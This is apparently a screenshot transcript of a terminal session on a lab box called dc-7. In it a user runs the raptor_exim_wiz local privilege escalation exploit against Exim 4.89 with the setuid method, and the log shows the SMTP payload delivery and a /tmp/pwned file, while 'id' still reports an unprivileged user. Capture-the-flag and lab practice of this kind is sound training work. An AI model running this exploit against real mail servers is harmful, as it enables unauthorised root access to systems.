 dc7user@dc-7:/tmp$ bash 46996.sh -m setuid
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0×deadbeef.info>
Preparing setuid shell helper...
Problems compiling setuid shell helper, check your gcc.
Falling back to the /bin/sh method.
Delivering setuid payload...
220 dc-7 ESMTP Exim 4.89 Wed, 08 Jan 2025 20:10:09 +1000
250 dc-7 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1tVT0r-0000Yb-23
221 dc-7 closing connection
Waiting 5 seconds...
-rwxr-xr-x 1 dc7user dc7user 117208 Jan  8 20:10 /tmp/pwned
$ id
uid=1000(dc7user) gid=1000(dc7user) groups=1000(dc7user),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(n
etdev)
$ exit